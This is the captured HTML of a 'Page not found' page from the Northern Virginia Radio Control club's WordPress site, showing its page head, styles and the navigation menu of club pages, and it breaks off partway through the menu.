

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1nvrc.com/2qjk5kjh5k.html
body_size: 13274
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Page not found - Northern Virginia Radio Control - NVRC</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found - Northern Virginia Radio Control - NVRC" />
	<meta property="og:site_name" content="Northern Virginia Radio Control - NVRC" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.1nvrc.com/#website","url":"https://www.1nvrc.com/","name":"Northern Virginia Radio Control - NVRC","description":"The Friendliest Radio Control Club in Northern Virginia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.1nvrc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


	    <style id="tf_lazy_style">
		[data-tf-src]{opacity:0}.tf_svg_lazy{transition:filter .3s linear!important;filter:blur(25px);opacity:1;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)}.module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_subrow[data-lazy]>.subrow_inner{background-image:none!important}
	    </style>
	    <noscript><style>[data-tf-src]{display:none!important}.tf_svg_lazy{filter:none!important;opacity:1!important}</style></noscript>
	    	    <style id="tf_lazy_common">
							/*chrome bug,prevent run transition on the page loading*/
				body:not(.page-loaded),body:not(.page-loaded) #header,body:not(.page-loaded) a,body:not(.page-loaded) img,body:not(.page-loaded) figure,body:not(.page-loaded) div,body:not(.page-loaded) i,body:not(.page-loaded) li,body:not(.page-loaded) span,body:not(.page-loaded) ul{animation:none!important;transition:none!important}body:not(.page-loaded) #main-nav li .sub-menu{display:none}
				img{max-width:100%;height:auto}
						.tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}.tf_audio_lazy audio{visibility:hidden;height:0}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .swiper-wrapper{display:flex}.tf_carousel .swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.swiper-wrapper>br,.tf_lazy.swiper-wrapper .tf_lazy:after,.tf_lazy.swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
		</style>
			<noscript><style>body:not(.page-loaded) #main-nav li .sub-menu{display:block}</style></noscript>
    	    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
	<link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-4261839936.min.css" as="style"><link id="themify_concate-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-4261839936.min.css"><link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css" as="style" media="screen and (max-width:900px)"><link id="themify_mobile_concate-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css" media="screen and (max-width:900px)"><link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1" media="screen and (max-width:1200px)" as="style"><link id="themify-media-queries-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1" media="screen and (max-width:1200px)"><link rel="alternate" type="application/rss+xml" title="Northern Virginia Radio Control - NVRC &raquo; Feed" href="https://www.1nvrc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Virginia Radio Control - NVRC &raquo; Comments Feed" href="https://www.1nvrc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Northern Virginia Radio Control - NVRC &raquo; iCal Feed" href="https://www.1nvrc.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' media='all' />
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.1nvrc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1nvrc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.1nvrc.com"><link rel="alternate" href="https://www.1nvrc.com/wp-json/tribe/events/v1/" /><style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.wow.tf_lax_done{animation-fill-mode:backwards}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:601px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (max-width:600px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript><link rel="icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-270x270.png" />
		<style id="wp-custom-css">
			.arm_card label { display: none !important;}


		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="error404 wp-theme-tisa tribe-no-js skin-default default_width sidebar1 no-home tb_animation_on">

<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

    			<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<hgroup>
				<div id="site-logo"><a href="https://www.1nvrc.com" title="Northern Virginia Radio Control - NVRC"><img decoding="async" data-tf-not-load="1" src="https://www.1nvrc.com/wp-content/uploads/2017/12/NVRC-Logo-Header.png" alt="Northern Virginia Radio Control - NVRC" title="NVRC-Logo-Header" width="" height="90" class="site-logo-image"></a></div><div id="site-description" class="site-description"><span>The Friendliest Radio Control Club in Northern Virginia</span></div>			</hgroup>
			<div id="main-nav-wrap">
				<div id="menu-icon" class="mobile-button"></div>
                <nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav"><li id="menu-item-2325" class="menu-item-page-1483 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2325"><a href="https://www.1nvrc.com/">Home</a></li>
<li id="menu-item-2298" class="menu-item-page-2295 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2298"><a href="https://www.1nvrc.com/about/">About Us<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4598" class="menu-item-page-4589 menu-item menu-item-type-post_type menu-item-object-page menu-item-4598 menu-page-4589-parent-2298"><a href="https://www.1nvrc.com/nvrc-history/">NVRC History</a></li>
	<li id="menu-item-2402" class="menu-item-page-2397 menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-page-2397-parent-2298"><a href="https://www.1nvrc.com/club-meetings/">Club Meetings</a></li>
	<li id="menu-item-2569" class="menu-item-page-2567 menu-item menu-item-type-post_type menu-item-object-page menu-item-2569 menu-page-2567-parent-2298"><a href="https://www.1nvrc.com/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-3617" class="menu-item-page-3612 menu-item menu-item-type-post_type menu-item-object-page menu-item-3617 menu-page-3612-parent-2298"><a href="https://www.1nvrc.com/poplar-ford-field/">Poplar Ford Quinn Field</a></li>
	<li id="menu-item-3551" class="menu-item-page-3362 menu-item menu-item-type-post_type menu-item-object-page menu-item-3551 menu-page-3362-parent-2298"><a href="https://www.1nvrc.com/lortonburnett-field-details/">Lorton Burnett Field</a></li>
	<li id="menu-item-5935" class="menu-item-page-5929 menu-item menu-item-type-post_type menu-item-object-page menu-item-5935 menu-page-5929-parent-2298"><a href="https://www.1nvrc.com/commercial-field-use/">Commercial Field Use</a></li>
	<li id="menu-item-3549" class="menu-item-page-3075 menu-item menu-item-type-post_type menu-item-object-page menu-item-3549 menu-page-3075-parent-2298"><a href="https://www.1nvrc.com/multirotors-at-nvrc/">Multirotors at NVRC</a></li>
	<li id="menu-item-5691" class="menu-item-page-5688 menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-page-5688-parent-2298"><a href="https://www.1nvrc.com/useful-links/">RC Links</a></li>
</ul>
</li>
<li id="menu-item-2441" class="menu-item-page-2438 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2441"><a href="https://www.1nvrc.com/become-a-member/">Membership<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2364" class="menu-item-page-2330 menu-item menu-item-type-post_type menu-item-object-page menu-item-2364 menu-page-2330-parent-2441"><a href="https://www.1nvrc.com/become-a-member/">Become a Member (or Renew!)</a></li>
	<li id="menu-item-2396" class="menu-item-page-2388 menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-page-2388-parent-2441"><a href="https://www.1nvrc.com/training-program/">Flight Training Program</a></li>
	<li id="menu-item-2429" class="menu-item-page-2424 menu-item menu-item-type-post_type menu-item-object-page menu-item-2429 menu-page-2424-parent-2441"><a href="https://www.1nvrc.com/solo-flight-qualifications/">Solo Flight Qualifications</a></li>
	<li id="menu-item-5610" class="menu-item-page-5608 menu-item menu-item-type-post_type menu-item-object-page menu-item-5610 menu-page-5608-parent-2441"><a href="https://www.1nvrc.com/preflight-checks/">Preflight Checks</a></li>
	<li id="menu-item-5516" class="menu-item-page-3113 menu-item menu-item-type-post_type menu-item-object-page menu-item-5516 menu-page-3113-parent-2441"><a href="https://www.1nvrc.com/newsletter-archive-2/">Club Newsletters</a></li>
	<li id="menu-item-2413" class="menu-item-page-2403 menu-item menu-item-type-post_type menu-item-object-page menu-item-2413 menu-page-2403-parent-2441"><a href="https://www.1nvrc.com/club-bylaws/">Club Bylaws</a></li>
</ul>
</li>
<li id="menu-item-4260" class="menu-item-custom-4260 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4260"><a href="/events/">Events<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5831" class="menu-item-custom-5831 menu-item menu-item-type-custom menu-item-object-custom menu-item-5831 menu-custom-5831-parent-4260"><a href="/events/">Club Calendar</a></li>
	<li id="menu-item-3863" class="menu-item-custom-3863 menu-item menu-item-type-custom menu-item-object-custom menu-item-3863 menu-custom-3863-parent-4260"><a href="/events/category/flying-events/list/">&#8212; Flying Events &#8212;</a></li>
	<li id="menu-item-2412" class="menu-item-page-2407 menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 menu-page-2407-parent-4260"><a href="https://www.1nvrc.com/pylon-racing/">Pylon Racing</a></li>
	<li id="menu-item-3647" class="menu-item-page-3644 menu-item menu-item-type-post_type menu-item-object-page menu-item-3647 menu-page-3644-parent-4260"><a href="https://www.1nvrc.com/outdoor-fun-fly/">Outdoor Fun Fly</a></li>
	<li id="menu-item-3552" class="menu-item-page-2688 menu-item menu-item-type-post_type menu-item-object-page menu-item-3552 menu-page-2688-parent-4260"><a href="https://www.1nvrc.com/event-information/">Indoor Fun Fly</a></li>
	<li id="menu-item-3901" class="menu-item-page-3897 menu-item menu-item-type-post_type menu-item-object-page menu-item-3901 menu-page-3897-parent-4260"><a href="https://www.1nvrc.com/streamer-combat/">Streamer Combat</a></li>
	<li id="menu-item-3864" class="menu-item-custom-3864 menu-item menu-item-type-custom menu-item-object-custom menu-item-3864 menu-custom-3864-parent-4260"><a href="/events/category/static-events/list/">&#8212; Static Events &#8212;</a></li>
	<li id="menu-item-3643" class="menu-item-page-3640 menu-item menu-item-type-post_type menu-item-object-page menu-item-3643 menu-page-3640-parent-4260"><a href="https://www.1nvrc.com/display-contest/">Display Contest</a></li>
	<li id="menu-item-4270" class="menu-item-page-4268 menu-item menu-item-type-post_type menu-item-object-page menu-item-4270 menu-page-4268-parent-4260"><a href="https://www.1nvrc.com/annual-radio-control-auction/">Radio Control Auction</a></li>
	<li id="menu-item-4487" class="menu-item-page-4481 menu-item menu-item-type-post_type menu-item-object-page menu-item-4487 menu-page-4481-parent-4260"><a href="https://www.1nvrc.com/holiday-banquet/">Holiday Banquet</a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item-custom-5267 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5267"><a href="/members-area/">Members Area<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6535" class="menu-item-page-6533 menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 menu-page-6533-parent-5267"><a href="https://www.1nvrc.com/field-pilot-log/">Submit Field Visit Logbook Entry</a></li>
	<li id="menu-item-5284" class="menu-item-page-5205 menu-item menu-item-type-post_type menu-item-object-page menu-item-5284 menu-page-5205-parent-5267"><a href="https://www.1nvrc.com/field-maintenance-log/">Submit Field Maintenance Logbook Entry</a></li>
	<li id="menu-item-5580" class="menu-item-page-5578 menu-item menu-item-type-post_type menu-item-object-page menu-item-5580 menu-page-5578-parent-5267"><a href="https://www.1nvrc.com/lorton-field-sign-in-process/">Lorton Field Sign-In Process</a></li>
	<li id="menu-item-5505" class="menu-item-page-5501 menu-item menu-item-type-post_type menu-item-object-page menu-item-5505 menu-page-5501-parent-5267"><a href="https://www.1nvrc.com/meeting-presentations/">Meeting Presentations &#038; Member Lists</a></li>
	<li id="menu-item-5358" class="menu-item-page-5312 menu-item menu-item-type-post_type menu-item-object-page menu-item-5358 menu-page-5312-parent-5267"><a href="https://www.1nvrc.com/login/">Member Login</a></li>
	<li id="menu-item-5562" class="menu-item-page-5317 menu-item menu-item-type-post_type menu-item-object-page menu-item-5562 menu-page-5317-parent-5267"><a href="https://www.1nvrc.com/thank_you/">Logout</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item-page-2351 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2353"><a href="https://www.1nvrc.com/contact/">Contact Us<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item-page-2351 menu-item menu-item-type-post_type menu-item-object-page menu-item-3685 menu-page-2351-parent-2353"><a href="https://www.1nvrc.com/contact/">Contact Us by Email</a></li>
	<li id="menu-item-4524" class="menu-item-page-4520 menu-item menu-item-type-post_type menu-item-object-page menu-item-4524 menu-page-4520-parent-2353"><a href="https://www.1nvrc.com/nvrc-mailing-list/">Join the NVRC Mailing List</a></li>
